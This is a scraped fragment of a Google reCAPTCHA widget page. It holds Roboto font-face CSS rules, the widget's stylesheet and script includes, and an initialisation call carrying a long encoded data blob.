  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SJJH0-aipmIApHEFGgsDlg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SJJH0-aipmIApHEFGgsDlg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SJJH0-aipmIApHEFGgsDlg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/GcO1wpbDvS7DgCBPNsO0woBDK8K+YnPDqsKawqBPwqfCjsKTTTTDgsOBwrsuw5kiw7nCtDckbMKNDTtNbFjCkMKMOgMuwqXDpsKaNsO/w7PCsjovE8Kob8K8w4PCjH4sYGjChxpfesKoKMKaw71dLiTClMOuHCNxUQ5NXDJOKMO1MV7DtS/DumYVwobDmH5Iw5tSwofCoHvDnhltFWjDqsOgWG7DqXcdw43DoizCmcOTc8KHLQp1w4rDgkLCs09AwrfCkMOVNsODNsOdwpbDr8OKQlFNO3jCt8OnIw/Dq8KRL8KES8KafiPCuFBEwpzDgC/CpHDDojQtwqfDk8KUwpvDhl5YSMO2w6wvFAIfwotvw7I0D8OWw603woMHBG9xwqptesKQw7rDjMODw6YREsOKw7vDgcOOwqotLxHCs8KrdMKLcj/DuCEYwqfDjxXCowZhwpLClcKWKsKlGi3CiMKXwpUSCsOxw7HDhQskwrcUAsOJUsOlw7bDi8OGOMK/[base64]/BAvCtA3Cg8OAw7zDkDrDg8Obw7NVZQ/Cv210OGXCk8KUekdiw6LCpMKYeFFgcMKvUGHDpMKyXGvDhcK3w6x1DmdHHsOuF8KNHC9pL1bDpETCgiotw5XDkMKBwqVGSw7CjkZCGsKww5TCrzzCkULCmsKJQcKWwqoRFMK5J3xww7J/DsO5KQNqwozDhXQ+dExGw7/DnEw+wowdw7MAdHgMTsKvw4dJw51iX8KXw4YRE8K5HMKzEC7DsMOSQzdSw6nCsMOZYA8lMyzDucOKw557BRA7w4oewqDDqsK/e8Oxw6Urw4XDqUnDl8Knwq/DjcOhVMO/TsOjw4zDvcKjVsK1UsKCwrTDjB3DpnnCo31/DSfDqsOfwqnDngfCisOJwoJtw4HCiUI9w7DDpAcFVMKlc03DjVrDny/DlCbCm8KBw6c+TcKTXcO4HcKhF8ObwovCrsKvw4xKw55rw55od2PDmGLDocKjfcOSw6Aww6TDqXLDt8OYDFwdJMOECMKiO2LCisOBKzQMNMOlwpByAlXDjFhJwpkUVcKKJHoNw7vDj1/[base64]/[base64]/DvsK5wpRswpEYVcKROMK/OBN9woXDk8ObwqvDhWDDlAEHwr7DlnsCFcOaAUtrw5EEw4FuEhXDl19aw69+wrbCisKTw4fCqHdzYsKpw7/[base64]/ZFLDjsOeBcOBHsKBbhJiQknCt8K4e8Kpwqh7w43Cvi0AwoAzw7vCoMKyYEtzQDAswqzDtSjCmW3CnETDqsOiMcKDw6rDlhTDmMK2VjLDvD5Iw6QSa8KAwp/DvcOpA8O8wqHCjsKELVDCqFzCuhDCknTDqCoOw5AuVsOWfsKIw7IxV8K5wrvCj8Kww5Y+K2rDlMOyNG57BcO5a8OHVg3CukXCo8O/w4sqM2vCtQ1NwqgUOcO8XnlbwoPDsMOlCcKhwpLChyVyLcKQcFw3X8KzVBbDkMK5QlDDrMKnwoBvTMKdw5fDlcO5G3khXhXDrH8OT8K6RTXCjMO6wp3ChsOiBcKCw79BVsK3QcKdek0aKi/[base64]/[base64]/w4DDoS5Xw64iwrYLIMK6wofCshbDhMKEFsOHIMOQwofDlH/DliR6wr3Cm8OWw5UhwqZ/w7bCrMOVVzPDhW19HVDCqBfCrxbCuR1QPUzDssKydyEjwpbDmkjDuMOBWMK5NG8odsONZ8K8w63CkknCqsK1EMOKw53CqcK5w5NdLHnCoMKzw48Lw4bDgcOCKMKEccKfwrbDlcO1wqM4T8OGWsKxXsOvwokawoNcR0l7Qg/CtMKtE1jDhcOyw5E+w57DhMOyFlTDhlRvwp/ClRggHFIFaMKDV8KVX09Jw7nDjlxrw6nCpgxbJcKPTynDgMOCwqJ9wpgRwr0uw6vCvsKlw7vDvFLCvHRiw5VIfMKYaHLDmcK+N8O8UCDDuiskw5LCqmTCh8Odw6TCjVxaOgfCvsKswp8zcsKIwoJ4wofDq2PDjxUKw6Qiw7s/wovDpSh8w64VNsKLXhJKUgfDt8OUZA/ChsO8wr1jwqdYw5/CiMKjw5gbccObw6E5ZRXDuMK2w6Qdwps+NcOswrdAC8KDwpXCmEXDqkvCscKFwqMFfHsIwr5hQ8KQeX0fwrENE8Kxwq7CnGd5GcObWcK4XsKaFcKwGijDlFbDpcK0Z8OnInBww7hfLyfDvsKMwq9tWcKyL8O8w5nDsivDuDTDnlwfVMKSBMKdw5/Dmn3CmBRgdibDqzgQw4l2w51uw4PChXfDscOjLAjDlsOKwp9wEMKpwo3Dh2jCpMOOwqALw45YRsKhPMOaBsK9YcKEKMO/aBTCr0vCjcOzw5fDpyPCiBg/w4RXFF/Do8Oyw6PDvsOidHrDgxvDicOyw6jDnC4zVcKuwrZqw5DDgiTDo8KKwrw0wro/bzvDpBI9SADDhMO5ecOLGsKIw63DrhsAQsOCwoYCw43Cu30ZfcOkwrE5wq7DpMKyw65swqIYIClEw4UkNDrCssKiwpUUw6jDpAV8wrQCbwhJXU3CnUBkw6TDl8K7QMK9DMOkeS/CosK6w4nDr8KSw7dCwqYbPiLCoWDDrAtzwqHDl2IqBzTDqUFNcR90w6rDjcK0wqtZw7LCk8OgKMO8AcO6DsK5I2powqrDtwPCtinDmT/CqFzCh8K9M8ONWEIAA01KC8OZw4hYw4dIXcOjwovDkmw/KQEMw6HCv0wKXB/CpS9/wo/[base64]/DkFN9wr40KG99wpkGF8OyYDfDiRg1w5Mmw6DCjHZeLx94wp8BAsO+R30ZAMOJVcK5Y34Vw5DDv8Osw4p9IlvDlCHCu2vCtU5xEQ/Cqz/Cj8K8fcOlwq8gTGgSw4IyaQPCphpXYgolIDpLCwIUwqV5w7htwokCB8KlUcOda27CgjV+IgfCmsOwwq3Ds8OfwqB7eMKqRULCsCTDo05QwrdNXsOwSzNHw549wrXDp8OSwoZsd28gw7sVWXLDucOrW3UbXkp/aG95DR5Pwr1+wpTCt1U7w5YzwptGwr4Aw74Kw7I5wqEEw47DrxfDhgJIw7rCmXNgJSUyBlQ8w4JjHw0nCGrCjsO5w6zDlHrDqEHDlDzCr1g1FV0pYsOWwr/[base64]/[base64]/XwfDrkjCpMOiw4zCksOmYxEKw5zDksOYw7p/[base64]/DlcKEb2VWZMOdGMOBHFjDjcKMUg5zw40SFMKpQ8KFElxCJ8OHw47CkWpPwoR6wq/Dk0XDojDCi3pVbS/[base64]/DkTwgbsOGUsKdKUFxw5LDvgHDoMKlcsOsQ8KyHsOXRsK0BMOpw7l9woh6PDDDtxoFEEDDl2/DjksMw54SEHMxQ2ZZLSvChsOOc8O7HsOCw4XDhR/DuC3DosOHw5rDj0hawpPDnMOHw4FdLMK6a8O/wq3CiDLCtRXDrD8URsKdblTCuxdwBMK5w6gtw7JVf8KrPSoiwo7DhD17al8Gw4XCl8OEIwvCscKMwoDDkcO/wpAEK0dzw43CrcK9w4BYF8KMw7nDscKFKsKrw7TChsK5wqzCkVQwL8KewrVcw7ZJI8KBwp/DicKYFHHDhMOnY37CmMKPNCHCtsOgwqvCtCjDtTrCtsOFwqFkw7rCkcOaK33DjR7CrmPChsOZw7nDkwvDjm8Ow4YUDsOjecOSw7nDpn/[base64]/w5I6wobDvUtZCk7DjEvCscOtw7Btw5NEBcKSw6jChWDDssO1wpkEw4/[base64]/DtcK+Z3PDpDXDuMOmKiXCiynDtMKhw4NeLsONQntRw7xXw4rCo8Osw65sBFoWwqHDocKBAcOmwpTDi8Otw5NEwrIzHTJJPi/DrMK8b3bDrsKAwo7CnnrDvBXCiMKwC8K5w6Ngw7TCt3h9EgYow5bDsBDDmsKnwqDClHIsw6oTw51iMcO1wqLCqcO0McKRwqt0w556w5QvRlJ3BUnCskDDhFTDi8O1G8KzJQURw5RLK8OrbSNew6LDv8K0f3PCtcKrFWJjbsK9SsOWGGTDgEImw45WGFLCllkGTG/DvcKUNMObwp/Dmk0MwoZew7kKw6LDvzkdw5nDksOPw7QiwqXDpcKTwqwlRsOEw5vDnSNFP8KnIsO9Wl8nw7xDdxLDmsK/PcKew74QSMKSW2XCkXPCksK/w4vCscKtwqRTAMKBUMK5wqDDvsKEw79Ow7XDqBjCh8KJwo0NTi1qPDBQw5TCrcKDa8KdasKNAm/[base64]/CrcOjC3bDsijDjQPDtAnCncKpwoEVB8O3wpfDiATChcKyECjDk24LS1RMV8KHXMK/VGXDmChdw5ZYCjHDhcK6w5fCiMK+LgEfw5HDkWZkdgTCkMKRwpvCsMO3w6DDg8KEw7HDhsObwqpjbUnCmcKxNHYcA8K/w5cqwrjDh8OPw4rDi0nDhsKAwrnCusKNwrEjYsKfAy3DjMOtXsKIQsOUw5DDpg8PwqFpwps2eMK/DA3DpcKKw77ColPDpsOVw5TCsMOdVhwFw7PCvsORwpjDiGdHw4gZdsKuw45pJcOJwqprwr1Ve1BeOXzCizl/TltJw69Owr7DusO/wofDhxsRwo5OwqUVBV8xw5PDs8O2RsOhf8KbX8KVXkUwwrF+w7fDvlfDjCTCtnIlJsKBwpNsCcOCw7Z/wp7DglHDikgrwq7Dv8Kbw77CjMOeD8OswoDDqsKEwqxUT8KHeCtaw6LCjsOtwr3CqCgPPAQyB8OtJ2fDkcKgQyTCj8KCw67DoMK0w7DCrMOYF8Kqw7nDvMO9QsK2WsKFwo4AFU/CkUhnUcKMw47DoMKLX8OKe8O7wr0wEx3CoBfDgW5vIA15USd9J0YIwq8BwqcEwr7Ck8KYL8KYw7TDml5tPkorQMKOSiHDoMOww4rDkcKQTFfCrcOeFX7DjMKmAH/DsjtMwqrCl3QywpbDtTNdDkrDmMOcSCUATw1/wpLDtmZsDGgSw5tOOsOzwpIUScKPw5oGw6cED8ODwqrDlWUYwoXDgGzCncOgXkzDjMKaQMOnb8Kcwr7DmcKmNEhVw4TDjCRDAcONwp5Ycx3DrxAawoVpG35qw5zComhUwoXDqsOscsKTwovCrCzDi1MDw5nCkCNvLiNdHH/DszxiK8OJfx/DncO5wohPQShiwq8Mwq8UCnDCocKnVXAQFm4ZwpjCt8OoCRzCrWPDmFwaSMOqWcK9woJtwqvClMObw7vCtMObw4UwBMK3wrlUK8KDw63Ci03Ci8OUwqXCk35Kw6XCnE/CrgjCusORcTzDr1tAw4nCpDU/[base64]/Dkm8Lw4LCosKUw4fCv8K8w6ZQXQDCm8Kewpd1c8Oiw6zDiEnDhsOawp/Ci2ZyTMOawqkSEMOiwqzDoWJrNFzDum4cw4rDmsKbw7gQQi7Cuh5kw7XCn1ABOwTDmE9RYcOUwqNrI8OQQBBTw7DDqcO1w7XDrcK9w6HDlXzDjMO8wofCklHDs8OTw4bCqMKAw4VTPgLDgMK9w5/DisOILA08FG7DlsOFw5cbc8OzZMO/w7Z4ZsKiw4JAw4LCg8Omw53Dp8KiwpLCn1fDnSHCp3LDqcOUcMOORcOCesO9wpfDtsOVDFvCs19Hwpkiwow3w5/[base64]/CpMKuwpfCmigiwpZbOcKHM8OgNMKWG8ObfzTDgcOxwqp+KlTDgxpmwrfCqBR8wrNnOWNow5I+w4ICw5LChsKAfsKECytNw5YfFcK4wqrDiMO9TUzCt38Mw5Zsw4TDtcOZDi/Dh8OYcwXDncKGwpnDs8OTw7bCl8OeVMOgGwTDocKtN8Ktw5M/RhHDtMOPwpQkJ8KBwoTDmkQoRcO5WcK9wrHCtcKNPCLCqcKUG8KFw7TClCDCqBrDl8O6ShsUwofDmsOTIglEw4RMwqsKTcKYwpJgb8OSwpnCt2jColU5QsKcw4PCrHxsw4/Crnw4w7MTwrMqw44FdUfDq0TDgnfDtcOsOMOuO8KMwpzCpsOwwoFpwpHDr8KyBsOnw7dew4BUYjYUfjs0woXCmMKBAh/[base64]/Doj10Q8OSAsOdw4XDnMOKZw3Cog/CosOFBcOcVVnCvsODwpPDusOCRWvDu1gMwrEww4rCnlBTwpZsGwDDj8KKBcOVwp3CgiEtwqcGCDvClAvCtCYtB8OUMTXDqT/[base64]/cglVTMOTd2rDqgYPw4zDgsKGI8Ovwo/DpB3Dp0/DhE/Dj13ChsOew5bCpsO9w7wbw73DgWHDr8KQGCxJw6cOwrPDtMOGwonCp8O6wptDw4PDsMK+CRbCvm/CjWV4CMODQ8OaG0dYGCDDrnVhw5EIwqrDkmgCwogxw5dGDhTCrcKpwp3DnsOfEMOsOsO8S3XCtH3Co0/CkcKvK0vCnsKcF2sEwp7CtkvClMKww4HDszLCiRIowq1HacODb1QPwoMsIiLCnMKKw4lYw7hsVxTDsVxGwpIXwpvDq2DDj8Kpw4VICh/[base64]/[base64]/[base64]/DmEh1woBhFMONeETCi27Ct8OTw55Rw5/CocK9wo3Ck8KXXlTCk8K7wpgWPMOHw6LDlVYrwpoaGy4lw5Z4w5PDm8KxSDQ8w5RMw73Dn8KGNcKTw5Vaw6sBAcK9wogLwrfDqE5/[base64]/DvsKIecKnw4jCgkPCmMKuYB4EfMKUw5HDnyc6SR7Ch2bDmQZkwq/DtsKnPxzDkBAdJsOUwoLCr3zDu8OcwopYw7toN2IMJn94w7jCqsKlwpUYMUzDoR3DkMONwqjDsxfDscOQDRHDl8KRGcKFT8KTwq7CtFfDo8Kfw7/DrDXDicOXwprDr8KCw78Qw4UxfcKuTDfChMKIwofCnGPCpcKZw6rDvyM8OcOvw6vDsFPClXzChMKeJmXDgEfCu8O5QCrCmHh0ccKGwpHDiSwcdgHCj8Khw6EbcmpvwqHDlQbCkWA1OgZxw6XCil47dmFNES/[base64]/w6fDo8OtwoYSV8KjwroiwpzCl3XDt8OcwooIb8OObhzDisOpWgVVwotga1TDoMK+w5jDk8OUwqgsUsKEGzoNw4E/wrRmw7bDlmMZGcO7w43DpsOLw6bCncORwqXDsxwewozCoMOHw7hSEsKnwrNTw7rDgELCqcKXwqLCqncxw5JfwoXClAvDssKMwp97YsOswrDCpcO4ZQ/DlEJnworDp3ZBKsKdwrYQTBrDqMK1aT3Cv8O8XMOKH8KMN8OtPmTCl8K4woTClcKEwoHCo2pZw4Zew793w48LY8KmwpY5BFjDl8OAfD/DuRUlL18bYhLCocK7woDCucKnwpDCsk7Chjd/ZmzCtnZzO8Ktw6zDqsKHwo7CoMO6K8OKYRHCgsKNw6o9wpU7DsOcCcOeQ8Krw6RnHFYXcsKuUcOGwpPCtlN+Di/DsMOuADpLSMKKXsObCTlUOcKCw7tSw6lQCWnCo0MswpnCqxlrZRxnw6vDscKlwpIvJ1DDvMO8wqo/[base64]/Cg8KSwoFcW8OwwoAyFXnDkREuNhXCp8ODecK8ccOkwrjDpAhCRcKRLUnDlsKpb8Ofwopqw4dew7JlMsKlwqVXa8OpaSpVwpFtw7vDsxPDrm0JflLCv2XDkTNtw4wdwr7DlEtQw47CmMKgwoE/VFbDqEPCsMOMJVnCicOqwqIYbMOzwpzCmGM1w7M/w6TDkcO1w4Fdw4BxHQrCnzYZw6VGwpjDrMOtGl/CjlUhGHHDuMOewp0QwqTCvg7DkMK0w6rCncOaemwfwq8fw7l/OsK9UMOvw77DvcOGwrvDrcKLw78eUR/[base64]/DmwVXS8K+UMO5wpHCknhCfh/DjMK/wovDnsKxwow6JwXDoiXCskdFEVt+woh6M8Ofw4vDv8KTwqzCncOSw5vCmsKnG8KXw6JEJMKIfwwyDRrCg8ODw4J/wp4WwopyZ8OEwqHCjAdOw7h5OEsPw6t/woNWKMK/QsO4w4PCs8Ojw7t9w6DCoMODw6nCrcKGHGrDpxvDgU07eC4hHUvCgcKWZsK4WsOZBMO6EMKyb8OUKMOgw7DDoCoHc8K1T0gHw77CnTnCjMOKwrDCphrD